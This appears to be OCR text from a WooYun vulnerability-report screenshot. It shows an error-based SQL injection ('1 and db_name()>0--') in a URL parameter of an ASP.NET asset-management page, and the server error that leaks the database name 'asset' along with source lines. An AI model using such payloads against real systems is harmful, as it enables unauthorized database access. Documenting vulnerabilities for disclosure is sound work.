 在将 nvarchar 值 'asset' 转换...
/anmai//Asset/Device/stateri
Google <Ctrl+
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http:/ /anmai//Asset/Device/stateright.aspx?useddepart=1 and db_name()>0-- &assetname=&assetspec=&
assetmodel=&assetfactory=&Lead_date_begin=2015-3-9&Lead_date_end=2015-3-9&hidsearch=search
Enable Post data Enable Referrer
“/ANMAI”应用程序中的服务器错误。
在将 nvarchar 值 'asset' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Runtime.InteropServices.COMException: 在将 nvarchar 值 'asset' 转换成数据类型 int 时失败。
源错误:
行 401: dim NewRs
行 402: NewRs = Server.CreateObject("Adodb.Recordset")
行 403: NewRs.open(Newsql,Conn,1,1)
行 404: belongdw = NewRs("depname").value
行 405: NewRs.close()
www.wooyun.org